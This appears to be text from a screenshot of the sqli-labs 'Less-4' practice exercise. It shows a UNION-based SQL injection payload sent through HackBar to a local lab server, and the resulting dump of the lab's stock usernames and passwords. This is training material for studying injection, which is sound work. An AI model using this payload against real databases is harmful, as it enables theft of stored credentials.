 Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,group_concat(id,"~",username,"~",password),2 from users ;-- -") LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin
Your Password:2
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.90/sqli/Less-4/?id=-1") union select 1,group_concat(id,"~",username,"~",password),2 from users ;-- -